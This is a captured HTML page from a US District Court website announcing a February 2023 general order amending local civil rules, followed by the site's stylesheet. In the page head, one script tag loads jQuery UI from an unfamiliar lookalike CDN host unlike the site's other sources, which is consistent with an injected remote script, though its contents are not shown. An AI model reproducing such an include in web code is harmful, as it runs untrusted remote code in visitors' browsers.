

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wawd.uscourts.gov/news/general-order-adopting-amendments-local-civil-rules-2
body_size: 5990
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/general-order-adopting-amendments-local-civil-rules-2" />
<link rel="shortlink" href="/node/437365" />
<link rel="shortcut icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>General Order Adopting Amendments to Local Civil Rules | Western District of Washington | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_-B5PeFT193l5t7jVgMG-7ElAp1CbR9Ts9XbUOpJwfO0.css" media="all" />
  <script src="https://www.wawd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t5bq7m"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/drupal.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/form-single-submit.js?v=7.103.8+7.103.1:drupal"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t5bq7m"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t5bq7m"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t5bq7m"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t5bq7m"></script>
<![endif]-->
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t5bq7m"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-36501948-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36501948-1", {"groups":"default"});gtag("config", "G-22RVCD6ZCQ", {"groups":"default"});</script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t5bq7m"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Washington. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-36501948-1","G-22RVCD6ZCQ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/general-order-adopting-amendments-local-civil-rules-2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-437365 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wawd.uscourts.gov/sites/wawd/files/WESTERN%20DISTRICT%20OF%20WASHINGTON%20_color1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Washington                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable David G. Estudillo, Chief District Judge<br />Ravi Subramanian, District Court Executive/Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/general-order-adopting-amendments-local-civil-rules-2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-YsiMgW4Poubku7tH0vZb35KBGwACo_-j3RkLgAHGK9E" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-650"><a href="/">Home</a></li>
<li class="expanded menu-mlid-728"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-717"><a href="/attorneys/adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-786"><a href="/attorneys/admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1014"><a href="/attorneys/civil-consent-procedures">Civil Case Opt-Out Consent Procedures</a></li>
<li class="leaf menu-mlid-791"><a href="/civil-case-opening">Civil Case Opening</a></li>
<li class="leaf menu-mlid-729"><a href="/attorneys/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-1015"><a href="/attorneys/emergency-filings">Emergency Filings</a></li>
<li class="leaf menu-mlid-784"><a href="/financial">Fees &amp; Payments</a></li>
<li class="leaf menu-mlid-792"><a href="/court-forms">Forms</a></li>
<li class="leaf menu-mlid-793"><a href="/attorneys-0">Other Topics</a></li>
<li class="leaf menu-mlid-799"><a href="/attorneys/pro-bono-panel">Pro Bono Panel</a></li>
<li class="leaf menu-mlid-733"><a href="/local-rules-and-orders">Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-788"><a href="/attorneys/trial-support">Trial Support &amp; Technology</a></li>
<li class="last leaf menu-mlid-1016"><a href="/jury/unconscious-bias">Unconscious Bias</a></li>
</ul></li>
<li class="leaf menu-mlid-652"><a href="/representing-yourself-pro-se">Representing Yourself</a></li>
<li class="expanded menu-mlid-766"><a href="/jury">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1022"><a href="/news/alert-court-and-jury-scams">Alert: Jury Duty Scam</a></li>
<li class="leaf menu-mlid-773"><a href="/jury">Jury Service</a></li>
<li class="leaf menu-mlid-771"><a href="https://ejuror1.uscourts.gov/wawd" class="external">eJuror</a></li>
<li class="last leaf menu-mlid-774"><a href="/jurors/about-juries">General Information</a></li>
</ul></li>
<li class="expanded menu-mlid-789"><a href="/educators-media">Educators &amp; Media</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/educators-media/about-federal-courts">About the Federal Courts</a></li>
<li class="leaf menu-mlid-794"><a href="/educators-media/media-resources">Media Resources</a></li>
<li class="last leaf menu-mlid-748"><a href="/educators-media/educational-resources">Tools for Students &amp; Teachers</a></li>
</ul></li>
<li class="last expanded menu-mlid-727"><a href="/visitors">Visitors</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="https://www.wawd.uscourts.gov/calendar/today">Court Calendar</a></li>
<li class="leaf menu-mlid-1258"><a href="https://www.wawd.uscourts.gov/holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-798"><a href="/visitors/bellingham">Mount Vernon Courthouse</a></li>
<li class="leaf menu-mlid-1091"><a href="/new-arrests">New Arrests</a></li>
<li class="leaf menu-mlid-755"><a href="/visitors/seattle-courthouse">Seattle Courthouse</a></li>
<li class="last leaf menu-mlid-787"><a href="/visitors/tacoma-courthouse">Tacoma Courthouse</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              General Order Adopting Amendments to Local Civil Rules            </h1>
          
                                        
                      <article about="/news/general-order-adopting-amendments-local-civil-rules-2" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="General Order Adopting Amendments to Local Civil Rules" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-01T00:00:00-08:00" class="date-display-single">Wednesday, February 1, 2023</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Please see <a href="/sites/wawd/files/GO%2002-23%20Amendments%20to%20Local%20Civil%20Rules.pdf">General Order 02-23</a>, signed on February 1, 2023, adopting amendments to the Local Civil Rules, effective February 1, 2023.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/about/directory">Contact Us</a> | <a href="http://www.surveymonkey.com/s/YQWMYZH">Customer Service Survey</a> | <a href="/privacy">Privacy &amp; Security</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p> </p>
<p><!-- link href="/sites/wawd/files/styles/styles.css" rel="stylesheet" type="text/css" /--></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t5bq7m"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wawd.uscourts.gov/sites/wawd/files/css/css_-B5PeFT193l5t7jVgMG-7ElAp1CbR9Ts9XbUOpJwfO0.css
body_size: 1995
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.l-region.l-region--sub-content-center{width:64%;}@media (max-width:768px){.l-region.l-region--sub-content-center{float:left;width:100%;}}
#wawdContent{background-color:#fff;margin:0 auto;max-width:1190px;}#wawdContent,#wawdContent p{font:0.9rem Verdana,sans-serif;font-size:0.8rem;line-height:1.1rem;}#wawdContent h1{font-family:'Roboto',sans-serif;font-size:2.0rem;font-weight:100;line-height:2.0rem;margin:0;padding:0;}#wawdContent h2{font-family:'Roboto Condensed',sans-serif;font-size:1.7rem;font-weight:100;line-height:1.7rem;margin:0;padding:0;}#wawdContent h3{font-family:'Roboto Slab',serif;font-size:1.8rem;font-weight:100;margin:0;line-height:1.7rem;padding:0;}#wawdCurrentOpenings{margin:30px 0 20px 0;}#wawdCurrentOpenings a,#wawdCurrentOpenings a:visited{border:1px solid white;color:white;margin:0 auto;padding:5px;text-decoration:none;width:200px;}#wawdContent #wawdCurrentOpenings a:hover{background-color:white;color:black;text-decoration:none;}#wawdJoinUs{background-color:#333;background-image:url("http://www.wawd.uscourts.gov/sites/wawd/files/CareersWawCrowd.jpg");background-repeat:no-repeat;background-position:center top;margin-top:1px;padding:288px 20px 20px 20px;text-align:center;}#wawdJoinUs h2,#wawdJoinUs a,#wawdJoinUs a:visited{color:white;}@media only screen and (max-width:480px){#wawdJoinUs h2{font-size:1.4rem;}}#wawdJoinUs p{color:white;margin-top:20px;}#wawdJoinUs p a,#wawdJoinUs p a:visited{text-decoration:underline;}#wawdQuestions{background-color:#5f5f5f;padding:15px 0;text-align:center;}#wawdQuestions a{color:white;text-decoration:underline;}#wawdQuestions div{margin:0 auto;max-width:600px;padding:5px;}#wawdQuestions p,#wawdQuestions h1{color:white;margin:5px 0;}.wawdQuotePic{display:flex;flex-flow:row wrap;justify-content:center;}.wawdQuotePic #wawdQuoteSpace{align-items:center;background-color:white;display:flex;flex:1;}.wawdQuotePic #wawdQuoteSpace div{font-family:'Roboto Condensed',sans-serif;font-size:1.6rem;line-height:1.6rem;margin:auto;max-width:450px;min-width:150px;padding:10px;text-align:center;}@media only screen and (max-width:700px){.wawdQuotePic #wawdQuoteSpace{min-width:175px;}.wawdQuotePic #wawdQuoteSpace div{font-size:1.3rem;line-height:1.3rem;}}.wawdQuotePic img{height:259px;width:370px;}@media only screen and (max-width:600px){.wawdQuotePic img{height:195px;width:278px;}}#wawdTitleBanner{background-color:#c4c4c4;padding:20px;text-align:center;}#wawdTitleBanner p{margin:12px auto 0 auto;max-width:700px;padding:0;}#wawdTitleBanner a,wawdTitleBanner a:visited{color:black;text-decoration:underline;}#wawdFitIn{background-color:#26598c;padding:20px 50px;text-align:center;}#wawdFitIn a{color:white;text-decoration:none;}#wawdFitIn > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}@media only screen and (max-width:1100px) and (min-width:581px){#wawdFitIn > div{max-width:500px;}#wawdFitIn div div{max-width:124px;}}@media only screen and (max-width:580px) and (min-width:420px){#wawdFitIn > div{max-width:325px;}#wawdFitIn div div{min-width:76px;}}#wawdFitIn div div{flex:1 1 150px;font-size:0.8em;max-width:150px;text-align:center;width:120px;}#wawdFitIn h1,#wawdFitIn p{color:white;}#wawdFitIn img{border:0;height:72px;min-width:72px;width:72px;}#wawdWhyWork{margin-top:25px;overflow:auto;text-align:center;}#wawdWhyWork div{align-content:flex-start;display:flex;flex-flow:row wrap;justify-content:center;}@media only screen and (min-width:800px) and (max-width:1200px){#wawdWhyWork div{margin:0 auto;width:600px;}}#wawdWhyWork div div{border:2px solid #999;flex:1 1 289px;height:36.0em;margin:0 2px 5px 2px;max-width:278px;overflow:hidden;text-align:left;}#wawdWhyWork h2{margin:10px 0 10px 10px;padding:0;}#wawdWhyWork h3{margin:12px 0;}#wawdWhyWork img{height:225px;width:289px;}#wawdWhyWork p{margin:0;padding:0 10px 10px 10px;}#wawdOtherSites{background-color:#26598c;padding:30px;text-align:center;}#wawdOtherSites a{color:white;text-decoration:none;}#wawdOtherSites > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdOtherSites div div{border:1px solid white;flex:1 0 auto;margin:15px 5px 0 5px;max-width:230px;padding:10px;text-align:center;}@media only screen and (max-width:900px){#wawdOtherSites{padding:20px 10px;}#wawdOtherSites > div{max-width:450px;}}#wawdOtherSites h2{color:white;margin:10px 0;padding-bottom:10px;text-align:center;}#wawdOtherSites h1,#wawdOtherSites p{color:white;margin:0 0 10px 0;padding:0;text-align:center;}#wawdOtherSites img{height:74px;width:201px;}#wawdOpenings a{text-decoration:none;}#wawdOpenings a:hover{text-decoration:underline;}#wawdOpenings > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdOpenings div div{flex:1 0 auto;max-width:400px;margin:15px;padding:10px;}@media only screen and (max-width:1000px){#wawdOpenings div div{margin:10px 0 0 0;max-width:100%;}}#wawdEducatePrepare a{text-decoration:none;}#wawdEducatePrepare a:hover{text-decoration:underline;}#wawdEducatePrepare > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdEducatePrepare div div{flex:1 0 auto;max-width:400px;margin:15px;padding:10px;}@media only screen and (max-width:1000px){#wawdEducatePrepare div div{margin:10px 0 0 0;max-width:100%;}}#wawdInterviewDay{background-color:#26598c;padding:30px;text-align:center;}#wawdInterviewDay a{color:white;text-decoration:none;}#wawdInterviewDay > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}@media only screen and (max-width:1000px) and (min-width:400px){#wawdInterviewDay > div{max-width:500px;}#wawdInterviewDay div div{max-width:124px;}}#wawdInterviewDay div div{border:1px solid white;flex:1 0 auto;font-size:0.8em;margin:15px 5px 0 5px;max-width:200px;padding:10px 10px 40px 10px;text-align:left;}#wawdInterviewDay h2{color:white;margin:10px 0;padding-bottom:10px;text-align:center;}#wawdInterviewDay h1,#wawdInterviewDay p{color:white;margin:0 0 10px 0;padding:0;}
body a,body a:hover,body a:active{color:#06c;}.group-public-info{margin:10px 0;}.wawdBasicRightCallout{border:1px solid #333;float:right;margin:10px 0 0 20px;padding:15px;width:300px;}#wawdSidebarRightMain{float:left;max-width:815px;min-width:300px;padding-right:20px}#wawdSidebarRightMain .calloutGold{background-color:#ddd9c3;padding:10px 20px;}#wawdSidebarRightSidebar{float:left;max-width:300px;min-width:300px;width:300px;}#wawdSidebarRightSidebar .calloutBordered{border:1px solid #666;margin-bottom:10px;padding:0 20px;}#wawdSidebarRightSidebar .calloutBordered ul{margin:0 24px;padding:0;}
